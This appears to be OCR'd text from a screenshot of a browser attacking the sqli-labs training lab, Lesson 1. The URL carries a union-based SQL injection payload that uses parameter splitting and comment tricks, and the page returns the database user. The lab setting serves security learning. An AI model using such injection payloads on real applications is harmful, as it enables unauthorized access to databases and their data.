 Less-1 **Error Based- String**
不安全 172.16.232.169/sqli-labs/Less-1/?id=-1%27%20/*&id=%27union%20select%201,user(),3%20--%20+*/
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.16.232.169/sqli-labs/Less-1/?id=-1' /*&id='union select 1,user(),3 -- +*/